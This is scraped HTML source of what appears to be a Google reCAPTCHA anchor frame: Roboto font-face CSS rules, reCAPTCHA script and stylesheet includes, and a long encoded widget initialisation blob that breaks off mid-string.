  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/styles__ltr.css">
<script nonce="xd92F8ob7oqkcff0bpqiqg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/recaptcha__en.js" nonce="xd92F8ob7oqkcff0bpqiqg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="xd92F8ob7oqkcff0bpqiqg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22w75hwqfDlsOaS8OXw5rDicOyYMOvasO8Y8KwwpTDhnDDrCc5Wh8Rwq/Cl8K/[base64]/[base64]/wp/CkQTDpD7Ch8OoeUNEwqQNwpZUTcKsejrCmMOOw77CoRHCp0pYw6PDjknDrR7CgRV3wovDr8OowqgGw6kFQsKiKGrCv8KqAMOhwq3DgwkQwonDisKBAQY2RMOhB2YNQMO/ZXXDl8Kuw5vDrGttHwoOw7/CkMOZw4RmwonDnlrCnCh/w7zCmjNQwrg2XCUlY2/Ck8K/w6nCr8Kuw7IUHDHCpxh6wolhP8Kbc8K1wrfCuhQFUSrCi27DuWcJw6kLw7PDqCtYYntRE8KKw4pMw6howrIYw57DvSDCrSzClsKKwq/DiAI/ZsKuwqvDjxkZfMO7w47Di8Ktw6vDolnCq1NUbcOPFcKnA8Kxw4fDn8K4Dxl4wrbCtsO/[base64]/[base64]/DsQdDw6F5w5Brwr5nI8K2w5zCgMOLGMKAwrrCshjDuMKeIcOuwrjCmsOfw6bDlcKEw65cwro7w5wjcibDhwTCnms9Z8K9ZMOXSsKJw5/Dtjx+w74KaD7Cnhotw78oCgbDsMK+wrbDkcKowqTCjCZrw5/Ck8O3DcO1w5dww4QSDcK9w4osEsKEwqrDn3bCq8KKw4/[base64]/[base64]/Dk1Z8CsKYJsKtWsOPHMO2QMOzw6cPL11mGxfCgcOISh/DksK6w5/Dhz3CjcOAw6FWeS/Dh0bCgHtbwqQlfMKnY8O6wpN1eXQzdMOuwqh4D8KQezHDkA/DnDceXglvbMKSwrdeUsKXwoNlwp5Hw5jCjHxZwo51WDXDssODW8O4OS3DjjpwAGXDlWPCqsOzecOvHQBOVX/Ds8ONwp3DjwrCvQAdwo/CkQTDg8Kyw4bDu8O8FsO0w7vDhMKPZDcZCcKYw53Dv25Sw7vDjlLDhcKHBmbDpWt1X0Acw6XCvQjChsOiwprCiVMuwq96w6VNwpdhdH/[base64]/DgEDCuHM7wocBH8O3w7TDtMKqwrpkTWXCmmtmG1nDp8OgUMOYWh1Zw4koAcOiMcOjwp7CicOrJlzDkcOlwqPDsy1JwpPCisOsMcO6dMOsHTTCqsOUYcO/fwQPw4c6wqzCssO7fsKdI8OTwprDvDzClXBZwqXDnEHCrCt/[base64]/CsMKtFCbDtMKXcMKzw6JKwp8LfzhqwpfCug7DpUVqw6lFw6c9NcOTwqBKci/[base64]/CrSbDnH3CnMOfw4lpw5V8OsKbwoLCtC3CmRXCo1bDoBLClCrChRnDrCIwfnzDpjxZMRladcKBQyrDkcOLwrHCv8KFw5pTwoduw7DCthLCn0lkN8K6Fk0ZUi/CiMO8BzPDpsOIwr/[base64]/w6zDoXDCtzrDn8Ouwpw6DsKxwp7CkBTDjgsaw7owKcKIwqnDpMKhw4nCs8K5QBbDkMOqIBTCpTx1BcK7w48vNUNBfgU6w4RBw6cecCIIwrDDtMKnc3DCriA7SMOTSE/[base64]/wpDDmCMHTwDDicO0XcOrwrDDusKabsKzfMOwchrDgcKKwqjChQtLwqbDkcKfDcOew68uDsOZw5HCmgYHNX0qw7NgEk3Chndiw4rDk8O/w4UNwq3DrsOiwq/CksKNFGzCqmnCvQ/[base64]/[base64]/Ci3/DjB5bworChUXCuMOpDE5RT8KVwo7DsCfCniQqDhnDj8KywrIXwqJnIMK7w5nDnsKvwofDjcO9wpnChMKNIMO/wpXCuwXCgMOWwr8uRMKpfAx3wqPClMKvw5rChAXDm15Rw6fDmHw8w7pIw4rCpsO9OS3DgsOLw4B+w4nCgU0lXw/[base64]/ax7CuF7DlMKGw4VVEVQ7THFVw5xSwoh7wpHDj8Knw4HCiBfClzlTbcKcw5p5DTLCpsO2w5dLKzBmwochasOnWhvCqkAYw5/DtBHClTQ1Pk0oHjDDiBk2wonDkMKxfDRmMsODwpdeZsOlw7HCiGlmDWsCDcOFQsOsw4rDocOnwrZRw73DvFXCu8KdwpEjwo52w4IPHnXDj2t2w6TCt2/DncK4bMK7wp1nwrTCpsKYRsOMY8KgwqFUVUjCoDJAI8K4dsO1BcK6wroGd3XCjcO7EMOvw5HDg8KGwqcpNlJtw63CrsOcB8O/woNyQnLCrl/CpsObecKtWl85wr/DhcKnw6I8GcOcwpBGK8OBw5FPOsKAw6lBB8KhQmxvwqhFw4vCvcKpwoLCgMKUYcO2wprCn3tCw6PCk07CqsOJfcKtLsKewopEGcOjIcKaw7lzacOAwrrCqsK8HmJ9w5R+LMKVwr9Xw6Mnw6/DkVrDgnjDo8OOw6XDm8OTwpXChwLCk8K7w7LDocOhR8KnaVJYeVR5LQXCl2Qkw43CmVDCnsKRdAEFXMKdcCnCpgLCvWHCt8OTJsKtLBDCt8OoTQTCrMOlfMOPZU/[base64]/CqzJAG8OKw6NAwrocwql7w5PDgsKZYV3Dt8KnwrrCk3DCqcKjW8OGwrRvw7TDhC7CtMKZCMKTXhFlLsKawq/DsgpUXcKafsOJwrtYQsOtdU0GbcOSAsOtwpLDuQNsbkMew5jCmsKkb3jDscKMw4PDikfCpVjClFfChh48w5rCl8K+woPCtCI1C3JZwoMqO8K+wrQnwqDDiQbDjQjCvg5HTD/CncKvw5fDpMOgVSvCh13CmnvDvgvCk8KoH8KPCcO9wpMSM8KHw6puLsOuwrMpaMK0w4pAYylLLWvDq8OkNRTDkC/DsmvDnAvCpEltd8K3ZBdMw6bDp8Kgw6pnwrZNMsKiXzTDoh3Cu8K2w5FtZATDssKawrE+dcOpwonDpsK+T8OFwpHChhc2wo/[base64]/DlkVgw7gVwo/DjwcqwpzDk8KkVQDCusOWB8OvBh8IC03Clw1GwoHDv8KmesKNwrzChMOwCh8hw6dhw6AmaMOwY8KdTx8sHsOyVVIbw5k2LMOqw7TCkldITcKPfMKXI8Kbw7cGwpk7woXDo8OSw5jCqHU/b0PCisKcw4IGw7UWGA/DjwHDqMO/MirDncOFwo/[base64]/MjzChljDi8Omwr7DpMOpwp1vJnXDnsOwcVbDu0xgGUVaEsOWG8KYVMK1w4/CojTDssOxw6XDkHgXPCJew4bDsMKJDMOrQMKTw7UkworCocKbeMO/wpEnwojDjj4GBjhTw6fDsk4JT8Orw64uw4LDgsOySGJECMKCEgfCg3TDusOUMsKnZETClMOvwpzClR/CuMKENSo4wq9lSx7Cm3k6wpVwOcKWwo9iCcOwVjHCkX1Bwqc9w7HDs2NtwqVbJsOFZw3CuBDCkSpUPRBzwrhswobCjEx6wrRcw6V/BzjCqsORGsOswpHCkxEVZRtcSxnDusOWw4bDosKyw5F/[base64]/ClsKAaMOsAB1vA8KiKGXDp8OEw7coRQARKlfDpcKpwoPDsylBwrJlw4gRRjTCksOpw7TCpMKvwrtNHMKewqnDnFnDksKBODYFwrTDtkw0RMO4w7ASwqI3V8KdOBxsYFlCw5trwoHDpignw4/Ci8K1HWHDoMKCw6bDvsKYwq7Cs8K1wqNAwrJzw4DCt15xwq7Dh1IiwrjDucKCwrdFw6XCvARzw6vCnzzCkcKGwrNWw4AWAsKoMC1iw4HDjSnCoijDk2XDsA3CvMKBCgRBwqUAwp7DmxPCv8Krw40uwo1ILMODwo7Dk8K+woPCsSY2wqfDjsO8DiI/[base64]/[base64]/[base64]/DgMK2JcOLw6fDpSk8FR0PwpjCjMKGw6rDm8KVw5DCl8KZPC1Wwr3DjEbDocOXwrAXZ3TCicOjbg04w6vDvMK9wpsXw6/CrxsTw780wq1kVVXDrwYiw6jCg8OBLMKlw5ViHw1qDBjDsMKfFlTCosOuLmBcwqHCjVtJw4XDt8O5VMOWw7/[base64]/DvQXCiWvDvydcTTx/O3LDhcOPQ8OwXTlILFTDmQ9sDSAHw546fE/DnioNOFzCqTIowqJcwoNiGcO1YcKQwq/DucO0S8KVw6ggGAobfMK3wpfDkcOtw6Jlw64iw7TDjMK3XcODwoJGWsO4wocAw7XChMOPw5NAX8KRJcOhccOhw5xZw4Rnw6Jbw7bCpwUKwq3Ch8Kkw7J9C8ONKQfCg8OCTAfCokfDksO/wrjDhihrw47CoMOBasOSQsOZwpACQGZfw5XDhcOuwpQ5UlTDgMKnwpfCmCITw7vDqsOxfE7DqMO/KxXCrsOxHinCtVszwojCsDjDoVtXw4dPPsKnDW1Swp3CiMKpw7bDssKYw4XDtW5AH8KZw4rDs8KzLFArwofCsT19w6HDqBZGw6PDj8KHKHLCmjLDlsK5Hhp6w7bCqsKww6Fpwo/DgcOcwqBbwqnCi8KFcw58MDkNG8Ktw4zCtHwUw5RSQGrDtMKsYsO5TsKkAlg1w4TDnzMCw6/ClzvDtMK1w4ANWsK8wrs9RcOlM8KrwptUw5vDjMKsB0rDk8KMwq7Dn8KYw6jDosKPfRdGwqIiTCjDqMOywp3Du8Kww6LCvMKrwpDClwnCmV1PwrbCp8K6RicFeQzDpGN5wrLCocKdwqbCql/CvcK5w6Q/w4DCrsKPwoVLdMOuw5bCvRrDthbDj0ZYawnDrUMLaDQIwrxvf8OIYiFDXA3DmMOnw6tyw7x8w7DDgBvDhEjCvcK8w77CncKZwoA1IMOdScO/AR1jHsKaw57Csx9qHlPCl8KmR0fDrcKrwocow77CggzCgzLCmnHCiVvCtcOYS8O4fcOoH8O8KsOgCjMdw6QOwqlsXcKzO8OQOX86w4vDs8OBw73Dniw3w6Erw5PDpsKwwpoLFsOWw6HCnGjDjkLDvsOvw4lTUcOUwr9NwqnCkcKDwoPCqyLChBA/MMOQwqZzdsKWN8KuEy1vR3Bfw6/DqMKvEhc3TcOEwpsOw4gnw4QWIxIVRTIrUcKoccOFwpLDqsKDw5XCn2HDosOFOcKeB8OuG8KRw6TDv8K+w4TCpQjCuygKO3FSCXPDgsOmHMO7AsKNfcKlwo4/LkBHVG/CtjfCqFRJwrPDmXk9QsKkwpfDssKGwo1Ew6BvwoXDj8KUwozCmMOOKcKMw5LDnsO2wp0FaS3CrcKmw6nDvsOTJHrDl8OOwpjDn8KILA/DohR8wplXGsKIwrvDmHNVwrh+a8OqQVIcbk98woTDpkoBN8OpUcOAFkQ5DmJxMcKbw6jDncKRLMOVfAQ2XHfCrAouXgvCsMKlwqPCr2vDjF/DkcKMwpnCoCbDmQXCs8OMEsKWH8KBwprDtMK9FMK4X8O0woHCsBbCh3nCv1gLw4nCl8OddQtBw7LDqx93w6dmw5d0w6NcNGw9wos8w4ItfQRXT2XDqUbDoMOCWRdrwpUFYS/CnkY/fMKHGMOvwrDCiBTCuMK+wo7Cg8OzWsOIdSfCgA9bw6rDjm3DhcOGw505wovDu8KhHl/Dsxgew4jDqwZIeBDCqMOKwqIZw43DtjFsB8Kbw4tGwrTDssKiw4nDuV0Aw5bDqcKUwqBzw756I8O7w63Cj8KaO8OJNsKfw73Cq8K8w6pxw6LCv8K/w45KIsK+RsO/C8ONwqnCiVzDj8O/NgDDs0vDsHwrwoLCtMKMJsOiwocTwrcyIHYowo89KcK7w5c1FXUnw5sMwpzDjH7CvcK6OEdNw7LChzo1J8ODwofDmsOlwrjCtlzDicKDXhxDwqvDj0xTP8OqwqhrwqfCmcOaw4BMw4htwp3CgA5rQzfDk8OOJBVsw43CmsKzcSA6w63CqlLCo10YbR/DrC48FUnCkEHChxFoMFXCjsO8w57ClzjCtks1WMOgw6cXVsOBwpF8w43ChsOZNwtWwqPCrE/[base64]/Ewdpw7xjw6tRJ8OdXVtqw6fCrsOhwq/DtMK7dV/[base64]/[base64]/Ck8OEw4XDj8KQwpkXw4NuE0snw5IDelo6wr/DkMOUIcK2w7HClMK4w7olJMKeKzBWw4EwIMKYw7xhw6pAeMKaw6tYw5kPwp/CvMOnJT7DnSrDhcOTw7bClEBbBMOGw5HDiyYIS1LDskMow4NnIsOKw6FLfGHDssKvUTQWw4V/ZcOxw4jDhcOTK8K3SsOqw5PDgsKhbCdGwrQATsOIcsOSwojDuGvCq8OEwojCsRQ8UsKfLh7DsV1JwqZnKnp9wrvCjWxvw4nDr8Oiw6I5ccK8woHDvcOlAMKQwovCisOCw6nChGnCsnwbG0LDhsKuUXVPwr/DpsKRwodGw73DpMOywoHCoXNjDEgrwqMCwrjCjUMaw5B6w681w7bDk8OaUMKabsOBwrXCs8KUwqbCkHJKw5rCpcO/YBwlGcKLezrDlhHCqTXCh8KqdsKOw4PCh8OSSlfCuMKJw5onCcK5w6bDvmPDrcKNG3TDpWnCqSfDmkHDkMOcw5how67CrhbDgF0HwpoZw5ZaCcKff8OMw5JzwqBUwrHCgQ7DqjAlwrjDmyfChw/[base64]/woHChMOaw6rDsDtGPMKpRcOhQUjCn24SwqUBwrFYYsObwpHDn1nDt0pneMKBYMKLwpk/NEAeBC8KUsKZwo/ClwXDosKvwonDnnQFPwg6Rwkhw6gMw5/Cnkp0wojCuSvCqEvDgsO2BcO9S8OdwotvWAjDpMKEKFDDnsO+wp3DvxvDqEIowqnDvzJMwoDDskbDj8OJw49NwpvDisOYw7sewqMLw6F7w7c5JcKWPMOdNm3DnsKiFXJKesK/w64Uw6PDs0nCmzJWw7/Ci8OZwrk2A8KGJVnDucO0EcO+ByDCtnTCocKVTQJdBx7DvcOWXGnCssOnwr/DuiLCkR7DksKzwpJ3DjcvVcOOW2Rww6EKw4RuSsKyw7dtRFjDosKDw6LDr8KEJMOAwpsTAwvCoX7DgMKkcMO3wqHDhsO/[base64]/DhE7CvFTDrcOlBTsFVcOawozDrXDCi0PDrsKPw63CpcOYw4MUw4puCSnDokLCkmPDp1fDllrCp8OxOsOkXMKkw5/Dqlc9bGbCgcO2w69ow4JfYmTDrRQMXgNJw6U8KgVNwowow5/Dj8OQwqoGWMKFwrlhCF0AfE3Cr8KgPsO2B8OBdgg0wp1+dMOOSyN9w7sewpcUwrfDhMOWwr9xMi/[base64]/wp1VN8K5w4XDrm0jZ